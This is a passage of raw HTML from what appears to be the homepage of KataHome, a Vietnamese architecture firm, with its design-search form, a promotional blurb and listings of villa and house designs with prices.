	<li id="menu-item-3534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3534"><a href="https://katahome.com/thi-cong-lau-dai/">Thi công lâu đài</a></li>
	<li id="menu-item-3535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3535"><a href="https://katahome.com/thi-cong-nha-pho/">Thi công nhà phố</a></li>
	<li id="menu-item-3536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536"><a href="https://katahome.com/thi-cong-xay-dung-tron-goi/">Thi công xây dựng trọn gói</a></li>
	<li id="menu-item-3618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3618"><a href="https://katahome.com/thi-cong-nha-cao-tang/">Thi công nhà cao tầng</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3617"><a href="https://katahome.com/thi-cong-khach-san-van-phong/">Thi công khách sạn văn phòng</a></li>
	<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://katahome.com/san-xuat-do-go-noi-that/">Sản xuất đồ gỗ nội thất</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6304"><a href="https://katahome.com/ho-so-xin-cap-phep-xay-dung/">Hồ sơ cấp phép xây dựng</a></li>
</ul>
</li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3417"><a href="https://katahome.com/tra-cuu-phong-thuy/">Phong thủy</a>
<ul class="sub-menu">
	<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://katahome.com/thuoc-lo-ban/">Thước lỗ ban</a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://katahome.com/tra-cuu-phong-thuy/">Tra cứu phong thủy</a></li>
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="https://katahome.com/phong-thuy/">Tin tức phong thủy</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
		<div class="wrap-search-form">
		<div class="container">
			<div class="row">
				<div class="col-md-4 offset-md-4 col-sm-12">
					<!-- <form role="search" method="get" class="search-form" action="">
						<input type="search" class="search-field" placeholder="Tìm nhà theo mã số..." value="" name="s" title="Tìm nhà theo mã số..." />
						<button type="submit" class="search-submit">
						  <i class="fa fa-search"></i>
						</button>
					</form> -->
					<a id="homequicksearch" href="javascript:void(0)">
						<span class="fa fa-search"></span>Tìm kiếm mẫu thiết kế
					</a>
				</div>
			</div>
		</div>
	</div>
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container">
				<div class="row">
					<div class="col-md-3">
						<div class="wrap-widget">
							<div class="menu-sidebar-container"><ul id="sidebar-menu" class="menu"><li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a rel="nofollow" href="https://katahome.com/gioi-thieu-kata/">GIỚI THIỆU KATA</a></li>
<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://katahome.com/bao-gia-thiet-ke-nha-o/">BÁO GIÁ THIẾT KẾ</a></li>
<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a rel="nofollow" href="https://katahome.com/quy-trinh-lam-viec/">QUY TRÌNH LÀM VIỆC</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://katahome.com/thiet-ke-nha-o/">Thiết kế nhà ở đẹp</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://katahome.com/thiet-ke-noi-that/">Thiết kế nội thất</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://katahome.com/thiet-ke-khach-san/">THIẾT KẾ KHÁCH SẠN</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3637"><a href="https://katahome.com/san-xuat-do-go-noi-that/">SẢN XUẤT ĐỒ GỖ</a></li>
<li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3708"><a href="https://katahome.com/ho-so-xin-cap-phep-xay-dung/">HỒ SƠ XIN CẤP PHÉP</a></li>
<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://katahome.com/cong-ty-thiet-ke-nha-dep/">Công ty thiết kế nhà đẹp</a></li>
<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://katahome.com/nha-2-tang-dep/">Nhà 2 tầng đẹp</a></li>
</ul></div>						</div>
						<div class="sidebar-bar text-center">
							<h3>Hỗ trợ trực tuyến</h3>
						</div>
						<div class="wrap-widget text-center">
							<p class="text-center" style="color:#333333;font-weight:bold;font-size:18px;">TƯ VẤN VIÊN</p>
							<p class="text-center"><i class="fa fa-phone-square"></i> <a href="tel:0988688373" style="color:#e42222;font-weight:bold;"> 0988 688 373</a></p>
							<p class="text-center"><i class="fa fa-phone-square"></i> <a href="tel:0888883363" style="color:#e42222;font-weight:bold;"> 0888 883 363</a></p>
							<p class="text-center" style="color:#333333;font-weight:bold;font-size:18px;">GÓP Ý DỊCH VỤ</p>
							<p class="text-center"><i class="fa fa-phone-square"></i> <a href="tel:0916325879" style="color:#e42222;font-weight:bold;"> 0916 325 879</a></p>
						</div>
													<div class="sidebar-bar text-center">
								<h3>Fanpage</h3>
							</div>
							<div class="wrap-widget text-center">
								<div class="fb-page" data-tabs="messages"
								data-href="https://www.facebook.com/KataHome/" data-height="300"
								data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
							</div>
											</div>
					<div class="col-md-9">
						<div class="wrap-slider clearfix">
			<!-- START Home REVOLUTION SLIDER 6.7.32 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.32">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-53" data-title="Slide" data-thumb="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-36025-165x165.jpg" data-link="//katahome.com/thiet-ke-biet-thu-3-tang-dep-bt-36025/" data-tag="l" data-target="_self" data-seoz="front" data-anim="ms:-320;f:nodelay;" data-in="o:0;sx:0;sy:0;row:5;col:5;" data-out="a:false;">
							<img src="//katahome.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Kiến Trúc KATA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-36025.jpg" data-parallax="off" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-51" data-title="Slide" data-thumb="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-31127-165x165.jpg" data-link="//katahome.com/thiet-ke-biet-thu-3-tang-dep-mai-thai-tan-co-dien-bt-31127/" data-tag="l" data-target="_self" data-seoz="front" data-anim="ms:300;f:nodelay;" data-in="o:0;sx:0;sy:0;row:5;col:5;" data-out="a:false;">
							<img src="//katahome.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Kiến Trúc KATA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-31127.jpg" data-parallax="off" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slide" data-thumb="//katahome.com/wp-content/uploads/2017/08/SLIDER_BT-22011-165x165.jpg" data-link="//katahome.com/mau-thiet-ke-biet-thu-vuon-2-tang-dep-tai-thanh-hoa-bt22011/" data-tag="l" data-target="_self" data-seoz="front" data-anim="ms:300;f:nodelay;" data-in="o:0;sx:0;sy:0;row:5;col:5;" data-out="a:false;">
							<img src="//katahome.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Kiến Trúc KATA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//katahome.com/wp-content/uploads/2017/08/SLIDER_BT-22011.jpg" data-parallax="off" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-50" data-title="Slide" data-thumb="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-31118-165x165.jpg" data-link="//katahome.com/biet-thu-phap-3-tang-tan-co-dien-mat-tien-10m-bt-31118/" data-tag="l" data-target="_self" data-seoz="front" data-anim="ms:300;f:nodelay;" data-in="o:0;sx:0;sy:0;row:5;col:5;" data-out="a:false;">
							<img src="//katahome.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Kiến Trúc KATA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-31118.jpg" data-parallax="off" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-52" data-title="Slide" data-thumb="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-42211-165x165.jpg" data-link="//katahome.com/thiet-ke-lau-dai-4-tang-dep-tai-hai-phong/" data-tag="l" data-target="_self" data-seoz="front" data-anim="ms:300;f:nodelay;" data-in="o:0;sx:0;sy:0;row:5;col:5;" data-out="a:false;">
							<img src="//katahome.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Kiến Trúc KATA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//katahome.com/wp-content/uploads/2017/08/SLIDER_NP-42211.jpg" data-parallax="off" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[],gw:[1240,1024,778,480],gh:[900,900,450,450],type:'carousel',justify:'',layout:'fullwidth',thumbh:"180",mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>					</div>
				</div>
			</div>
			<div class="container">
				<div class="row">
					<div class="col-md-12">
													<h1 class="title entry-title updated">Kiến Trúc KATA</h1>
							<span class="vcard author"><span class="fn" style="display: none;">KTS KATA</span></span>
							<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
					<div class="search-list-project">
			<form class="filter-form" action="https://katahome.com/tim-kiem-mau-thiet-ke/" method="GET" name="filter-duan">
				<fieldset>
					<legend align="left">Tìm mẫu thiết kế :</legend>
					<div class="row frist-row">
						<div class="col-md-12">
							<div class="form-group filter-form__fields filter-form__tukhoa">
								<input type="text" class="form-control" name="tukhoa" placeholder="Nhập từ khóa, vd: Nhà phố 2 tầng" value="" autocomplete="off">							</div>
						</div>
						<!-- <div class="col-md-6">
							<div class="form-group filter-form__fields filter-form__maso"> -->
															<!-- </div>
						</div> -->
					</div>
					<div class="second-row">
						<div class="form-group filter-form__fields filter-form__danhmuc">
							<select name="taxonomy[term-danhmuc]" class="form-control">
								<option value="">-- Chọn loại hình công trình --</option>
								<option value="750" >Biệt thự</option><option value="1049" >Biệt thự 1 tầng</option><option value="1146" >Biệt thự 2 tầng</option><option value="996" >Biệt thự 2 tầng 1 tum</option><option value="1069" >Biệt thự 3 tầng</option><option value="1147" >Biệt thự hiện đại</option><option value="1148" >Biệt thự mái nhật</option><option value="1050" >Biệt thự mái nhật 1 tầng</option><option value="995" >Biệt thự Pháp</option><option value="994" >Biệt thự tân cổ điển</option><option value="852" >Khách sạn</option><option value="849" >Lâu đài</option><option value="1171" >Mẫu nhà căn hộ cho thuê</option><option value="976" >Mẫu nội thất có thông tầng</option><option value="984" >Mẫu nội thất tự nhiên</option><option value="863" >Nhà cấp 4</option><option value="859" >Nhà hàng tiệc cưới</option><option value="851" >Nhà ống</option><option value="850" >Nhà Phố</option><option value="983" >Nội thất biệt thự hiện đại</option><option value="982" >Nội thất gỗ óc chó</option><option value="854" >Nội thất tân cổ điển</option><option value="853" >Quán cafe</option><option value="858" >Quán Karaoke</option><option value="860" >Shop thời trang</option><option value="1015" >Thi công</option><option value="1170" >Tòa nhà cho thuê</option><option value="857" >Tòa nhà ở kết hợp kinh doanh</option><option value="856" >Tòa nhà văn phòng</option><option value="855" >Văn phòng làm việc</option>							</select>
						</div>
					</div>
					<div class="row third-row">
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sotang">
								<select name="taxonomy[term-sotang]" class="form-control">
									<option value="">-- Số tầng --</option>
									<option value="759" >01 Tầng</option><option value="861" >01 Tầng có gác lửng</option><option value="726" >02 Tầng</option><option value="727" >03 Tầng</option><option value="728" >04 Tầng</option><option value="760" >05 Tầng</option><option value="761" >06 Tầng</option><option value="763" >07 Tầng</option><option value="764" >08 Tầng</option><option value="765" >09 Tầng</option><option value="762" >Cao tầng trên 10 tầng</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__kieukientruc">
								<select name="taxonomy[term-kieukientruc]" class="form-control">
									<option value="">-- Kiểu kiến trúc --</option>
									<option value="1054" >Biệt thự mái nhật 1 tầng</option><option value="862" >Kiến trúc châu Âu mái thái</option><option value="768" >Kiến trúc Cổ điển</option><option value="740" >Kiến trúc hiện đại</option><option value="963" >Kiến trúc lâu đài</option><option value="742" >Kiến trúc mái bằng</option><option value="865" >Kiến trúc mái chéo</option><option value="1033" >Kiến trúc mái Nhật</option><option value="741" >Kiến trúc mái thái</option><option value="769" >Kiến trúc Nhật</option><option value="766" >Kiến trúc Pháp</option><option value="767" >Kiến trúc tân cổ điển</option><option value="946" >Mẫu nội thất biệt thự đẹp</option><option value="977" >Mẫu nội thất có thông tầng</option><option value="969" >Mẫu nội thất đẹp</option><option value="947" >Mẫu nội thất gỗ gõ đỏ</option><option value="985" >Mẫu nội thất gỗ góc chó</option><option value="987" >Mẫu nội thất hiện đại đẹp</option><option value="949" >Mẫu nội thất phòng khách</option><option value="864" >Nhà chữ L</option><option value="866" >Nhà sàn</option><option value="970" >Nội Thất</option><option value="988" >Nội thất gỗ óc chó tự nhiên</option><option value="945" >Nội thất tân cổ điển</option><option value="1077" >Thiết kế nhà phố</option><option value="986" >Thiết kế nội thất hiện đại</option><option value="948" >Thiết kế nội thất tân cổ điển</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__chieurong">
								<select name="taxonomy[term-chieurong]" class="form-control">
									<option value="">-- Chiều rộng mặt tiền --</option>
									<option value="785" >Mặt tiền 10m-11m</option><option value="1118" >Mặt tiền 10m-15m</option><option value="1117" >Mặt tiền 10m-5m</option><option value="784" >Mặt tiền 11m-12m</option><option value="783" >Mặt tiền 12m-13m</option><option value="782" >Mặt tiền 13m-14m</option><option value="781" >Mặt tiền 14m-15m</option><option value="780" >Mặt tiền 15m-16m</option><option value="775" >Mặt tiền 16m -18m</option><option value="774" >Mặt tiền 18m -20m</option><option value="773" >Mặt tiền 20m - 25m</option><option value="772" >Mặt tiền 25m - 30m</option><option value="771" >Mặt tiền 30m-40m</option><option value="792" >Mặt tiền 3m-4m</option><option value="791" >Mặt tiền 4m-5m</option><option value="790" >Mặt tiền 5m-6m</option><option value="789" >Mặt tiền 6m-7m</option><option value="788" >Mặt tiền 7m-8m</option><option value="1149" >Mặt tiền 8m - 10m</option><option value="787" >Mặt tiền 8m-9m</option><option value="786" >Mặt tiền 9m-10m</option><option value="793" >Mặt tiền dưới 3m</option><option value="770" >Mặt tiền trên 50 m</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sophongngu">
								<select name="taxonomy[term-sophongngu]" class="form-control">
									<option value="">-- Số phòng ngủ --</option>
									<option value="839" >01 Phòng ngủ</option><option value="840" >02 Phòng ngủ</option><option value="841" >03 Phòng ngủ</option><option value="745" >04 Phòng ngủ</option><option value="842" >05 Phòng ngủ</option><option value="843" >06 Phòng ngủ</option><option value="844" >07 Phòng ngủ</option><option value="845" >08 Phòng ngủ</option><option value="846" >09 Phòng ngủ</option><option value="847" >10 Phòng ngủ</option><option value="1131" >45 - 50 phòng ngủ</option><option value="848" >Trên 10 Phòng ngủ</option><option value="1128" >Trên 30 phòng ngủ</option><option value="1130" >Trên 40 phòng ngủ</option><option value="1129" >Trên 50 phòng ngủ</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__dientichsan">
								<select name="taxonomy[term-dientichsan]" class="form-control">
									<option value="">-- Diện tích sàn xây dựng --</option>
									<option value="804" >Diện tích 100m2 - 110m2</option><option value="805" >Diện tích 110m2 - 120m2</option><option value="806" >Diện tích 120m2 - 130m2</option><option value="1127" >Diện tích 120m2 - 150m2</option><option value="807" >Diện tích 130m2 - 140m2</option><option value="809" >Diện tích 140m2 - 150m2</option><option value="808" >Diện tích 150m2 - 160m2</option><option value="1133" >Diện tích 150m2 - 300m2</option><option value="810" >Diện tích 160m2 - 170m2</option><option value="811" >Diện tích 170m2 - 180m2</option><option value="812" >Diện tích 180m2 - 200m2</option><option value="813" >Diện tích 200m2 - 250m2</option><option value="814" >Diện tích 250m2 - 300m2</option><option value="815" >Diện tích 300m2 - 400m2</option><option value="797" >Diện tích 30m2 - 40m2</option><option value="816" >Diện tích 400m2 - 500m2</option><option value="798" >Diện tích 40m2 - 50m2</option><option value="817" >Diện tích 500m2 - 800m2</option><option value="799" >Diện tích 50m2 - 60m2</option><option value="800" >Diện tích 60m2 - 70m2</option><option value="801" >Diện tích 70m2 - 80m2</option><option value="818" >Diện tích 800m2 - 1000m2</option><option value="802" >Diện tích 80m2 - 90m2</option><option value="803" >Diện tích 90m2 - 100m2</option><option value="819" >Diện tích Trên 1000m2</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__mucdautu">
								<select name="taxonomy[term-mucdautu]" class="form-control">
									<option value="">-- Mức đầu tư --</option>
									<option value="739" >Dưới 300 triệu đồng</option><option value="838" >Trên 1000 tỷ đồng</option><option value="756" >Từ 1 tỷ đồng - 1,2 tỷ đồng</option><option value="757" >Từ 1,2 tỷ đồng - 1,5 tỷ đồng</option><option value="758" >Từ 1,5 tỷ đồng - 1,8 tỷ đồng</option><option value="820" >Từ 1,8 tỷ đồng - 2 tỷ đồng</option><option value="829" >Từ 10 tỷ đồng - 15 tỷ đồng</option><option value="836" >Từ 100 tỷ đồng - 300 tỷ đồng</option><option value="830" >Từ 15 tỷ đồng - 20 tỷ đồng</option><option value="821" >Từ 2 tỷ đồng - 2,5 tỷ đồng</option><option value="822" >Từ 2,5 tỷ đồng - 3 tỷ đồng</option><option value="831" >Từ 20 tỷ đồng - 30 tỷ đồng</option><option value="823" >Từ 3 tỷ đồng - 3,5 tỷ đồng</option><option value="824" >Từ 3,5 tỷ đồng - 4 tỷ đồng</option><option value="832" >Từ 30 tỷ đồng - 40 tỷ đồng</option><option value="751" >Từ 300 triệu - 500 triệu</option><option value="837" >Từ 300 tỷ đồng - 1000 tỷ đồng</option><option value="825" >Từ 4 tỷ đồng - 5 tỷ đồng</option><option value="833" >Từ 40 tỷ đồng - 50 tỷ đồng</option><option value="1119" >Từ 5 tỷ đồng - 10 tỷ đồng</option><option value="826" >Từ 5 tỷ đồng - 6 tỷ đồng</option><option value="834" >Từ 50 tỷ đồng - 80 tỷ đồng</option><option value="752" >Từ 500 triệu – 700 triệu</option><option value="827" >Từ 6 tỷ đồng - 8 tỷ đồng</option><option value="753" >Từ 700 triệu – 800 triệu</option><option value="828" >Từ 8 tỷ đồng - 10 tỷ đồng</option><option value="835" >Từ 80 tỷ đồng - 100 tỷ đồng</option><option value="1150" >Từ 800 triệu - 1 tỷ</option><option value="754" >Từ 800 triệu – 900 triệu</option><option value="755" >Từ 900 triệu – 1 tỷ đồng</option>								</select>
							</div>
						</div>
					</div>
					<div class="text-center">
						<div class="form-group filter-form__fields filter-form__submit"> 
							<input class="btn" type="submit" name="submit" value="Tìm kiếm">
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		
		</div>
	</div>
</div></div></div></div><section class="vc_section vc_custom_1500910657754 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612012216505 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element wpb_animate_when_almost_visible wpb_slideInUp slideInUp" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="font-size: 36px;"><strong>THIẾT KẾ KIẾN TRÚC</strong></span></h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">KataHome là công ty kiến trúc chuyên tư vấn thiết kế và thi công những mẫu biệt thự đẹp kiến trúc Pháp, kiến trúc tân cổ điển cho đến các dòng kiến trúc hiện đại, <em>biệt thự mái thái 2 tầng</em>. <strong>Thiết kế biệt thự</strong> được xem là thế mạnh của chúng tối với các mẫu mã đa dạng từ <em>mẫu </em><a title="biệt thự 3 tầng đẹp" href="https://katahome.com/mau-thiet-ke-biet-thu-3-tang-dep/"><em>biệt thự 3 tầng đẹp</em></a> kiến trúc pháp đến các <em>mẫu biệt thự 4 tầng đẹp kiến trúc tân cổ điển</em> được đánh giá là độc đáo, tinh tế trong thiết kế – chất lượng trong thi công hoàn hảo.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1502011607968" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Thiết kế biệt thự" href="https://katahome.com/thiet-ke-biet-thu/">Thiết kế biệt thự</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/thiet-ke-biet-thu/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-7288" class="post-7288 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-tphcm tag-biet-thu-kieu-phap tag-biet-thu-tan-co-dien tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien type_project-biet-thu type_project-lau-dai floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-6-ty-dong-8-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/">
				<img fetchpriority="high" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh tổng thể 3D chi tiết của mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại KĐT Phú Mỹ Hưng - TPHCM" srcset="https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01.jpg 1000w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/08/Biet-thu-lau-dai-tan-co-dien-3-tang-dep-tai-Phu-My-Hung-BT-30118-01-600x424.jpg 600w" sizes="(max-width: 380px) 100vw, 380px" />				<span class="price">3,6 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-tan-co-dien-3-tang-kieu-phap-dep-bt-30118/" rel="bookmark">Mẫu nhà tân cổ điển 3 tầng kiểu Pháp đẹp tại Phú Mỹ Hưng &#8211; Mã số: BT 30118</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23113" class="post-23113 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-doc-la tag-biet-thu-vuon-1-tang tag-mat-tien-nha-cap-4-dep tag-mau-nha-1-tang-130m2 tag-mau-nha-700-trieu tag-mau-nha-cap-4 tag-mau-nha-cap-4-gia-re tag-mau-nha-vuon-1-tang tag-nha-1-tang-3-phong-ngu tag-nha-dep-1-tang type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai width_project-mat-tien-13m-14m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-150m2 investment_project-tu-700-trieu-800-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/">
				<img decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian mặt tiền mẫu nhà đơn giản 130m2 700 triệu đẹp" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02.jpg 1550w" sizes="(max-width: 380px) 100vw, 380px" />				<span class="price">700 Triệu</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/" rel="bookmark">Mẫu nhà 1 tầng 130m2 đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 16115</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
